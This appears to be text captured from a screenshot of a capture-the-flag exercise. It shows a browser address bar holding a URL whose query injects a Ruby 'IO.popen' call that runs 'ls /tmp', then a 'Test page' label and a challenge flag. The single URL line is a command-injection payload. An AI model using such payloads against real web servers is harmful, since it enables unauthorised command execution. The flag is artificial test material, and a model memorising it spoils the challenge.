 Not Secure taie.hantaosec.com:37683/main/index?IO.popen(%27ls%20/tmp%27...
qk fa ht e rt fh htb vf CVE h1 cro cd edu cld
Test page
flag-{bmh78a15fc4-b438-424f-a6f2-af624f63bd93}